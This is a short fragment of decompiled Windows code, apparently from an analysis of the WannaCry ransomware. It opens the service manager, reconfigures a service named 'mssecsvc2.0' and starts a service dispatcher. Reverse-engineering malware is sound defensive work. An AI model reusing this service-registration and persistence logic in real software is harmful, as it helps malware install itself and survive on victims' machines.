 if (*argc < 2) {
func_noargs();
return;
}
hSCManager = OpenSCManagerA((LPCSTR)0x0,(LPCSTR)0x0,0xf003f);
if (hSCManager != (SC_HANDLE)0x0) {
hSCObject = OpenServiceA(hSCManager,s_mssecsvc2.0_004312fc,0xf01ff);
if (hSCObject != (SC_HANDLE)0x0) {
FUN_00407fa0(hSCObject,0x3c);
CloseServiceHandle(hSCObject);
}
CloseServiceHandle(hSCManager);
}
service_info.lpServiceName = s_mssecsvc2.0_004312fc;
service_info.lpServiceProc = (LPSERVICE_MAIN_FUNCTIONA)&LAB_00408000;
uStack_8 = 0;
uStack_4 = 0;
StartServiceCtrlDispatcherA(&service_info);
return;